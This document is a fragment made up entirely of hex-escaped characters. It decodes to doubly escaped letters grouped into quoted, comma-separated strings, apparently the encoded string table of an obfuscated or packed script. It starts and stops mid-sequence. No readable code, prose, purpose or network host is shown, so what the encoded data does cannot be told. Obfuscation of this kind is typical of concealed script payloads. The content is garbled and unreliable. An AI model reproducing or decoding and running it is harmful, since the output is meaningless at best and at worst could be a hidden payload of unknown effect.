c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6